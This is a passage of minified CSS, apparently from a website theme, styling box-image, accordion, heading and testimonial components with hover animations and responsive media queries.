.image-wrap{position:relative;height:100px}.tm-box-icon.style-06 .image,.tm-box-icon.style-06 .image-hover{position:absolute;top:0;left:0}.tm-box-icon.style-06 .image{z-index:1}.tm-box-icon.style-06 .image-hover{opacity:0}@media (max-width:1199px){.tm-box-icon.style-04 .text{font-size:30px}}@media (max-width:991px){.tm-box-icon.style-04 .text{font-size:26px}}@media (max-width:360px){.tm-box-icon.style-04 .text{font-size:20px}}.tm-box-image{position:relative}.tm-box-image .overlay{position:absolute;top:0;left:0;width:100%;height:100%}.tm-box-image .content-wrap{height:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tm-box-image.has-image-hover .images{position:relative}.tm-box-image.has-image-hover:hover .image{visibility:hidden;opacity:0}.tm-box-image.has-image-hover:hover .image-hover{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none}.tm-box-image .image-hover{position:absolute;top:0;left:0;opacity:0;visibility:hidden;width:100%}.tm-box-image .heading{word-wrap:break-word;margin-bottom:0}.tm-box-image .btn{display:inline-block;margin-top:27px;font-size:14px;font-weight:500}.tm-box-image .btn .button-icon{margin-left:2px}.tm-box-image .btn .button-icon:before{content:"\f178"}.tm-box-image.style-01{height:100%;padding-bottom:28px}.tm-box-image.style-01:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-01:hover .circle-arrow .middle-arrow{background:#086ad8}.tm-box-image.style-01:hover .circle-arrow .middle-dot{-webkit-animation:boxImageAnimationSignal cubic-bezier(0,.55,.55,1) 2s;animation:boxImageAnimationSignal cubic-bezier(0,.55,.55,1) 2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.tm-box-image.style-01 .images{margin-bottom:42px}.tm-box-image.style-01 .content-wrap{box-shadow:0 18px 40px rgba(51,51,51,.1);background:#fff;border-radius:5px;padding:50px 30px 63px}.tm-box-image.style-01 .heading{font-size:24px;font-weight:500;line-height:1.25;margin-bottom:9px}.tm-box-image.style-01 .circle-arrow{position:absolute;left:50%;bottom:0;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%);height:56px;width:56px}.tm-box-image.style-01 .circle-arrow .middle-arrow{position:absolute;top:0;left:0;width:56px;height:56px;line-height:56px;text-align:center;border-radius:50%;font-size:24px;color:#fff;background:#d2a98e}.tm-box-image.style-01 .circle-arrow .middle-dot{pointer-events:none;content:"";position:absolute;top:-12px;left:-12px;width:80px;height:80px;border-radius:50%;border:2px solid #086ad8;opacity:0;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.tm-box-image.style-01 .circle-arrow .middle-dot.dot-2{-webkit-animation-delay:.5s;animation-delay:.5s}.tm-box-image.style-02:hover .images{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-02 .content{max-width:340px;margin:0 auto}.tm-box-image.style-02 .images{margin-bottom:36px}.tm-box-image.style-02 .content-wrap{box-shadow:0 0 41px rgba(0,0,0,.03);background:#fff;padding:40px 30px 65px}.tm-box-image.style-02 .heading{font-size:24px;font-weight:500;line-height:1.25;margin-bottom:15px}.tm-box-image.style-03:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-03:hover .heading{color:#2e3280}.tm-box-image.style-03 .image-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-box-image.style-03 .images{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:30px}.tm-box-image.style-03 .content-wrap{box-shadow:0 0 40px 5px rgba(51,51,51,.1);background:#fff;border-radius:5px;padding:30px 38px;min-height:150px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-box-image.style-03 .heading{font-size:18px;font-weight:500;line-height:1.67;margin-bottom:0}.tm-box-image.style-03 .text{margin-top:20px}.tm-box-image.style-04:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-04:hover .heading,.tm-box-image.style-04:hover .text{color:#fff}.tm-box-image.style-04 .images{margin-bottom:47px}.tm-box-image.style-04 .content-wrap{padding:50px 42px 56px;border-radius:5px;background:#fff;box-shadow:0 0 25px rgba(51,51,51,.1)}.tm-box-image.style-04 .heading{font-size:24px;font-weight:500;line-height:1.25;margin-bottom:9px}.tm-box-image.style-05:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-05 .content{max-width:340px;margin:0 auto}.tm-box-image.style-05 .images{margin-bottom:9px}.tm-box-image.style-05 .content-wrap{box-shadow:0 0 30px rgba(51,51,51,.05);background:#fff;padding:25px 30px 34px}.tm-box-image.style-05 .heading{font-size:24px;font-weight:500;line-height:1.5;margin-bottom:6px}.tm-box-image.style-06:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-06 .images{position:relative;width:162px;height:162px;border-radius:50%;margin:0 auto 2px}.tm-box-image.style-06 .images:before{background-image:-webkit-linear-gradient(290deg,#fbf7f4,#fefdfd);background-image:linear-gradient(160deg,#fbf7f4,#fefdfd);border-radius:50%;-webkit-transform:translateY(-46px);-ms-transform:translateY(-46px);transform:translateY(-46px)}.tm-box-image.style-06 .images img{position:relative;z-index:2;max-width:120px}.tm-box-image.style-06 .content-wrap{box-shadow:0 0 40px 5px rgba(51,51,51,.1);background:#fff;border-radius:5px;padding:98px 35px 88px;overflow:hidden}.tm-box-image.style-06 .heading{font-size:24px;font-weight:500;line-height:1.25;margin-bottom:12px}.tm-box-image.style-06 .btn{position:absolute;bottom:0;left:0;right:0;z-index:1;height:56px;line-height:55px;text-align:center;font-size:14px;font-weight:500;border-top:1px solid #eee}.tm-box-image.style-06 .btn:before{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:-1}.tm-box-image.style-06 .btn .button-icon{margin-left:4px;position:relative;top:1px}.tm-box-image.style-06 a.btn:hover,.tm-box-image.style-06:hover div.btn{color:#fff}.tm-box-image.style-06 a.btn:hover:before,.tm-box-image.style-06:hover div.btn:before{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-box-image.style-07:hover .content-wrap{background:#fff;box-shadow:0 18px 40px rgba(51,51,51,.1);-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-07 .images{margin-bottom:24px}.tm-box-image.style-07 .content-wrap{padding:30px 35px 31px;border-radius:4px}.tm-box-image.style-07 .heading{font-size:20px;font-weight:600;line-height:1.25;margin-bottom:14px}.tm-box-image.style-08:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-08 .images{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:30px}.tm-box-image.style-08 .content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-box-image.style-08 .content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-box-image.style-08 .heading{font-size:24px;line-height:1.25;margin-bottom:0}.tm-box-image.style-08 .text{margin-top:13px}.tm-box-image.style-09:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-image.style-09 .images{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:24px}.tm-box-image.style-09 .content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-box-image.style-09 .content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-box-image.style-09 .heading{font-size:18px;line-height:1.23;margin-bottom:0}.tm-box-image.style-09 .text{margin-top:17px}.tm-box-image.style-10{z-index:1;zoom:1}.tm-box-image.style-10:hover .content-wrap{background:#fff;box-shadow:0 18px 40px rgba(51,51,51,.1);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.tm-box-image.style-10:hover .btn{opacity:1}.tm-box-image.style-10 .images{margin-bottom:24px}.tm-box-image.style-10 .content-wrap{-webkit-transition:box-shadow .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:box-shadow .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),box-shadow .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),box-shadow .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1);padding:30px 35px 31px;border-radius:5px}.tm-box-image.style-10 .heading{font-size:18px;font-weight:700;line-height:1.67;margin-bottom:9px}.tm-box-image.style-10 .btn{margin-top:15px;opacity:0}.tm-box-image.style-10 .button-icon:before{top:1px;position:relative}.tm-box-image.style-11 .content-wrap{border:2px solid #eee;border-radius:5px;padding:20px}.tm-box-image.style-11 .content-wrap:hover{border-color:red}.tm-box-image.style-11 .content-wrap:hover .heading{color:red}.tm-box-image.style-11 .images{margin-bottom:23px}.tm-box-image.style-11 .heading{font-size:16px;font-weight:500}@-webkit-keyframes boxImageAnimationSignal{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}1%{opacity:.14}20%{opacity:.3}40%{opacity:.4}60%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes boxImageAnimationSignal{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}1%{opacity:.14}20%{opacity:.3}40%{opacity:.4}60%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.tm-box-large-image{position:relative}.tm-box-large-image .overlay{position:absolute;top:0;left:0;width:100%;height:100%}.tm-box-large-image .content-wrap{height:100%;position:relative}.tm-box-large-image .heading{word-wrap:break-word;margin-bottom:0}.tm-box-large-image.style-01:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-large-image.style-01:hover .image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tm-box-large-image.style-01:hover .image:after{background:#002fa6;opacity:.8}.tm-box-large-image.style-01:hover .heading{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.tm-box-large-image.style-01:hover .btn{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.tm-box-large-image.style-01 .image-wrap{position:relative;border-radius:5px;overflow:hidden}.tm-box-large-image.style-01 .image img{-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s;width:100%}.tm-box-large-image.style-01 .image:after{opacity:.5;background-image:-webkit-linear-gradient(top,rgba(28,15,105,0),#1c0f69 61%);background-image:linear-gradient(-180deg,rgba(28,15,105,0),#1c0f69 61%)}.tm-box-large-image.style-01 .button-wrapper,.tm-box-large-image.style-01 .heading-wrapper{overflow:hidden}.tm-box-large-image.style-01 .heading-wrapper{position:absolute;bottom:27px;left:0;right:0;max-width:250px;margin:0 auto}.tm-box-large-image.style-01 .heading{font-size:24px;font-weight:500;line-height:1.5;color:#fff}.tm-box-large-image.style-01 .button-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:5px}.tm-box-large-image.style-01 .btn{background:#fff!important;color:#086ad8!important;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);opacity:0}.tm-box-large-image.style-01 .text{margin-top:25px}.tm-box-large-image.style-01 .text strong{color:#333}.tm-box-large-image.style-02{height:100%}.tm-box-large-image.style-02:hover .image:before{opacity:.8}.tm-box-large-image.style-02:hover .image:after{opacity:0}.tm-box-large-image.style-02:hover .box-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-box-large-image.style-02:hover .box-info,.tm-box-large-image.style-02:hover .heading{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-box-large-image.style-02 .content{position:relative;border-radius:5px;overflow:hidden;height:100%}.tm-box-large-image.style-02 .image{position:absolute;top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-position:50%;background-size:cover}.tm-box-large-image.style-02 .image:after,.tm-box-large-image.style-02 .image:before{z-index:1}.tm-box-large-image.style-02 .image:before{background:#002fa6;opacity:0}.tm-box-large-image.style-02 .image:after{opacity:.5;background-image:-webkit-linear-gradient(top,rgba(28,15,105,0) 11%,#000 80%);background-image:linear-gradient(-180deg,rgba(28,15,105,0) 11%,#000 80%)}.tm-box-large-image.style-02 .box-info,.tm-box-large-image.style-02 .heading{-webkit-transition:all .5s;transition:all .5s}.tm-box-large-image.style-02 .box-info{position:relative;z-index:2;padding:30px 20px;text-align:center;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);height:100%;min-height:330px}.tm-box-large-image.style-02 .heading{-webkit-transform:translateY(-100%) translateY(-54px);-ms-transform:translateY(-100%) translateY(-54px);transform:translateY(-100%) translateY(-54px);font-size:24px;line-height:1.5;color:#fff}.tm-box-large-image.style-02 .text{margin-top:16px;color:#fff}.tm-box-large-image.style-02 .btn{margin-top:40px;display:inline-block;width:56px;height:56px;line-height:56px;text-align:center;border-radius:50%;color:#fff;font-size:0}.tm-box-large-image.style-02 .btn .button-icon{vertical-align:middle;font-size:24px}.tm-box-large-image.style-03{height:100%}.tm-box-large-image.style-03:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0 18px 40px rgba(51,51,51,.1)}.tm-box-large-image.style-03.has-button .content{padding-bottom:88px}.tm-box-large-image.style-03 .content-wrap{background:#fff;border-radius:5px;overflow:hidden;box-shadow:0 0 40px rgba(51,51,51,.1)}.tm-box-large-image.style-03 .image img{width:100%;border-top-left-radius:5px;border-top-right-radius:5px}.tm-box-large-image.style-03 .content{padding:32px 35px}.tm-box-large-image.style-03 .heading{font-size:24px;font-weight:500;line-height:1.25}.tm-box-large-image.style-03 .text{margin-top:12px}.tm-box-large-image.style-03 .text strong{color:#333}.tm-box-large-image.style-03 .btn{position:absolute;bottom:0;left:0;right:0;height:56px;line-height:56px;text-align:center;font-size:14px;font-weight:500;border-top:1px solid #eee}.tm-box-large-image.style-03 .btn:before{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:-1}.tm-box-large-image.style-03 .btn .button-icon{margin-left:4px;position:relative;top:1px}.tm-box-large-image.style-03 a.btn:hover,.tm-box-large-image.style-03:hover div.btn{color:#fff}.tm-box-large-image.style-03 a.btn:hover:before,.tm-box-large-image.style-03:hover div.btn:before{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-box-large-image.style-04{height:100%}.tm-box-large-image.style-04:hover .image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-box-large-image.style-04 .image{margin-bottom:30px}.tm-box-large-image.style-04 .image img{width:100%}.tm-box-large-image.style-04 .content{padding-left:10px;padding-right:10px}.tm-box-large-image.style-04 .heading{font-size:24px;font-weight:500;line-height:1.25}.tm-box-large-image.style-04 .text{margin-top:9px}.tm-box-large-image.style-04 .text strong{color:#333}.tm-box-large-image.style-04 .btn{font-size:14px;font-weight:500;margin-top:21px}.tm-box-large-image.style-04 .btn .button-icon{margin-left:4px;position:relative;top:1px}.tm-accordion .accordion-title-wrapper{cursor:pointer}.tm-accordion .accordion-title{margin-bottom:0}.tm-accordion .accordion-content{display:none}.tm-accordion.style-01 .accordion-section{position:relative;border-radius:5px;overflow:hidden;background:#fff}.tm-accordion.style-01 .accordion-section+.accordion-section{margin-top:20px}.tm-accordion.style-01 .accordion-title{position:relative;font-size:18px;font-weight:500;line-height:1.23;background:#fff;padding:18px 30px;border:1px solid #ededed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tm-accordion.style-01 .accordion-icon{right:30px;font-weight:500}.tm-accordion.style-01 .accordion-icon,.tm-accordion.style-01 .accordion-icon:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tm-accordion.style-01 .accordion-icon:before{content:"\f107";right:0;font-size:20px}.tm-accordion.style-01 .accordion-section.active,.tm-accordion.style-01 .accordion-section:hover{box-shadow:0 18px 40px rgba(51,51,51,.1)}.tm-accordion.style-01 .accordion-section.active .accordion-title,.tm-accordion.style-01 .accordion-section:hover .accordion-title{color:#fff!important;border-color:transparent}.tm-accordion.style-01 .accordion-section.active .accordion-icon:before{content:"\f106"}.tm-accordion.style-01 .accordion-section:not(.active) .accordion-title{border-radius:5px}.tm-accordion.style-01 .accordion-content{padding:23px 30px 29px}.tm-accordion.style-02 .accordion-section{position:relative;background:#fff;border-bottom:1px solid #ededed;padding:7px 0}.tm-accordion.style-02 .accordion-title{position:relative;font-size:24px;line-height:1.25;background:#fff;color:#ababab;padding:20px 30px 20px 45px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tm-accordion.style-02 .accordion-icon{font-weight:500}.tm-accordion.style-02 .accordion-icon,.tm-accordion.style-02 .accordion-icon:before{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tm-accordion.style-02 .accordion-icon:before{content:"\f32d";font-size:24px;color:#ababab}.tm-accordion.style-02 .accordion-section.active .accordion-icon:before{content:"\f330"}.tm-accordion.style-02 .accordion-content{padding:0 45px 29px}@media (max-width:1199px){.tm-accordion.style-02 .accordion-title{font-size:21px}}@media (max-width:991px){.tm-accordion.style-02 .accordion-title{font-size:18px}}.typed-cursor{opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}to{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}to{opacity:1}}.tm-heading .heading{margin-bottom:0;word-wrap:break-word;max-width:100%}.tm-heading.center .heading{margin-left:auto;margin-right:auto}.tm-heading a{font-size:inherit;color:inherit;position:relative;overflow:hidden;z-index:1}.tm-heading a:before{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.tm-heading a:hover{color:inherit}.tm-heading a:hover:before{width:100%;left:0;right:auto}.tm-heading .icon{display:inline-block;vertical-align:bottom;margin-right:9px}.tm-heading.link-style-01 .heading{font-size:18px;font-weight:500;line-height:1.45}.tm-heading.link-style-01 a{border-bottom:1px solid #ccc}.tm-heading.link-style-01 a:before{bottom:-1px}.tm-heading.link-style-02 .heading{font-size:18px;font-weight:500;line-height:1.45}.tm-heading.link-style-02 a{border-bottom:1px solid #ccc}.tm-heading.link-style-02 a:before{bottom:-1px}.tm-heading.link-style-02 a:after{content:"\f178";font-size:16px;margin-left:10px}.tm-heading.link-style-03 .heading{font-size:18px;font-weight:500;line-height:1.45}.tm-heading.link-style-03 a:before{bottom:-1px}.tm-heading.link-style-03 a:after{content:"\f178";font-size:16px;margin-left:10px}.tm-heading.secondary-font .heading{font-family:inherit}.tm-heading.common .heading{font-size:30px}.tm-heading.left-line .heading{position:relative;padding-left:34px;font-size:40px;font-weight:600;line-height:1.2}.tm-heading.left-line .heading:before{content:"";position:absolute;top:50%;left:0;width:4px;height:94%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tm-heading.highlight-01 .heading{font-size:18px;line-height:1.78}.tm-heading.highlight-02 .heading{font-size:56px;font-weight:500;line-height:1.29}.tm-heading.highlight-02 mark{position:relative;color:inherit}.tm-heading.highlight-02 mark:after{content:"";position:absolute;bottom:4px;left:0;right:0;height:2px;background:currentColor}.tm-heading.modern .heading{font-size:14px;letter-spacing:3px;text-transform:uppercase;line-height:1.43}.tm-heading.modern-02 .heading{font-size:15px;font-weight:500;letter-spacing:2px;text-transform:uppercase;line-height:1.74}.tm-heading.modern-03 .heading{font-size:14px;font-weight:700;letter-spacing:1px;text-transform:uppercase;line-height:1.74}.tm-heading.modern-number-01 .heading{position:relative;font-size:12px;line-height:2em;letter-spacing:2px;color:#ababab;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.tm-heading.modern-number-01 mark{font-size:180px;line-height:.8;font-weight:900;margin:0 5px -5px -5px}.tm-heading.modern-number-02 .heading{position:relative;font-size:13px;line-height:2em;letter-spacing:2px;text-transform:uppercase;display:inline-block;padding:35px 80px 35px 42px}.tm-heading.modern-number-02 .heading:before{content:"";position:absolute;top:47px;left:0;width:34px;height:1px}.tm-heading.modern-number-02 mark{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:120px;line-height:.8;font-weight:900;color:#ededed;z-index:-1}.tm-heading.modern-number-03 .heading{position:relative;font-size:12px;line-height:2em;letter-spacing:2px;color:#ababab;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.tm-heading.modern-number-03 mark{font-size:180px;line-height:.8;font-weight:900;margin:0 5px -5px -5px}.tm-heading.vertical .heading{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;display:inline}.tm-heading.below-separator .separator{line-height:0}.tm-heading.below-separator .separator:before{content:"";display:block}.tm-heading.below-separator .separator:after{content:"";display:inline-block;width:80px;height:3px;border-radius:3px;margin-top:24px}.tm-heading.below-thin-separator .heading{display:inline-block}.tm-heading.below-thin-separator .heading:after{content:"";display:block;width:100%;height:1px;margin-top:15px;opacity:.4;background:currentColor}.tm-heading.typed-text .heading{font-size:48px;line-height:1.34}.tm-heading.typed-text mark{background:none}.tm-heading.typed-text .typed-cursor{font-weight:300}@media (max-width:1199px){.tm-heading.left-line .heading{font-size:34px}}@media (max-width:991px){.tm-heading.common .heading{font-size:24px}.tm-heading.typed-text .heading{font-size:42px}.tm-heading.left-line .heading{font-size:28px}}@media (max-width:767px){.tm-heading.typed-text .heading{font-size:36px}}.tm-testimonial .post-thumbnail img{border-radius:50%}.tm-testimonial .testimonial-rating{font-size:16px;margin-bottom:10px;color:#ffb944}.tm-testimonial .testimonial-rating>span{padding:0 2px}.tm-testimonial.style-carousel .tm-swiper{margin:-20px -15px 0}.tm-testimonial.style-carousel .post-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:30px}.tm-testimonial.style-carousel .testimonial-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-testimonial.style-carousel .testimonial-item{position:relative;background:#fff;padding:31px 50px 47px;border-radius:5px;margin:20px 15px 35px;box-shadow:0 0 20px rgba(51,51,51,.1)}.tm-testimonial.style-carousel .testimonial-item:before{box-shadow:5px 60px 40px -54px rgba(51,51,51,.13)}.tm-testimonial.style-carousel .testimonial-item:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-testimonial.style-carousel .testimonial-content{font-size:18px;line-height:1.67}.tm-testimonial.style-carousel .testimonial-info-wrap,.tm-testimonial.style-carousel .testimonial-main-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-testimonial.style-carousel .testimonial-info-wrap{margin-bottom:22px}.tm-testimonial.style-carousel .testimonial-name{font-size:15px;text-transform:uppercase;line-height:1.23;margin-bottom:0}.tm-testimonial.style-carousel .testimonial-by-line{margin-left:5px;font-size:14px}.tm-testimonial.style-carousel .testimonial-by-line:before{content:" / "}.tm-testimonial.style-carousel-02 .tm-swiper{margin-top:-5px}.tm-testimonial.style-carousel-02 .swiper-slide .testimonial-item{opacity:.4}.tm-testimonial.style-carousel-02 .swiper-slide.swiper-slide-active .testimonial-item{opacity:1}.tm-testimonial.style-carousel-02 .testimonial-item{background:#fff;padding:42px 50px 40px;border-radius:5px;box-shadow:0 35px 40px -40px rgba(51,51,51,.13);margin:5px 0 15px}.tm-testimonial.style-carousel-02 .testimonial-item:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-testimonial.style-carousel-02 .testimonial-content{font-size:18px;line-height:1.78}.tm-testimonial.style-carousel-02 .testimonial-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:34px}.tm-testimonial.style-carousel-02 .post-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-testimonial.style-carousel-02 .testimonial-main-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-left:20px}.tm-testimonial.style-carousel-02 .testimonial-subject{font-size:18px;line-height:1.67;margin-bottom:15px}.tm-testimonial.style-carousel-02 .testimonial-name{font-size:15px;text-transform:uppercase;line-height:1.23;margin-bottom:6px}.tm-testimonial.style-carousel-02 .testimonial-by-line{font-size:14px}.tm-testimonial.style-carousel-02 .testimonial-by-line:before{content:" / "}.tm-testimonial.style-slider{text-align:center}.tm-testimonial.style-slider .testimonial-item{width:100%}.tm-testimonial.style-slider .post-thumbnail{margin-bottom:33px}.tm-testimonial.style-slider .post-thumbnail img{background:#d8d8d8}.tm-testimonial.style-slider .testimonial-desc{font-size:34px;line-height:1.42;text-align:center;color:#fff;width:800px;max-width:90%;margin:0 auto}.tm-testimonial.style-slider .testimonial-info{padding-top:45px;display:inline-block}.tm-testimonial.style-slider .testimonial-info .inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-testimonial.style-slider .testimonial-name{display:inline-block;font-size:18px;line-height:2;color:#fff;margin-bottom:0}.tm-testimonial.style-slider .testimonial-by-line{display:inline-block;color:#fff;font-size:14px}.tm-testimonial.style-slider .testimonial-by-line:before{content:" / "}.tm-testimonial.style-slider-02 .testimonial-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:830px;margin:0 auto}.tm-testimonial.style-slider-02 .post-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:90px}.tm-testimonial.style-slider-02 .post-thumbnail img{background:#d8d8d8}.tm-testimonial.style-slider-02 .testimonial-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-testimonial.style-slider-02 .testimonial-desc{font-size:24px;line-height:1.67;color:#fff}.tm-testimonial.style-slider-02 .testimonial-info{padding-top:45px;display:inline-block}.tm-testimonial.style-slider-02 .testimonial-info .inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-testimonial.style-slider-02 .testimonial-name{font-size:24px;line-height:1.5;color:#fff;margin-bottom:9px}.tm-testimonial.style-slider-02 .testimonial-by-line{color:hsla(0,0%,100%,.7);font-size:14px}.tm-testimonial.style-slider-02 .testimonial-by-line:before{content:" / "}.tm-testimonial.style-slider-big .post-thumbnail{max-width:50%;margin-top:20px}.tm-testimonial.style-slider-big .post-thumbnail img{border-radius:0!important}.tm-testimonial.style-slider-big .testimonial-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.tm-testimonial.style-slider-big .testimonial-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:60%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:600px;padding-bottom:223px}.tm-testimonial.style-slider-big .testimonial-content .title{margin-top:140px;font-size:14px;font-weight:700;line-height:2;letter-spacing:3px;color:#ababab}.tm-testimonial.style-slider-big .testimonial-desc{font-size:36px;font-weight:500;line-height:1.22;color:#002fa6;margin-top:20px;margin-bottom:24px}@media (max-width:320px){.tm-testimonial.style-slider-big .testimonial-desc{font-size:30px!important}}.tm-testimonial.style-slider-big .testimonial-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.tm-testimonial.style-slider-big .testimonial-info .inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-testimonial.style-slider-big 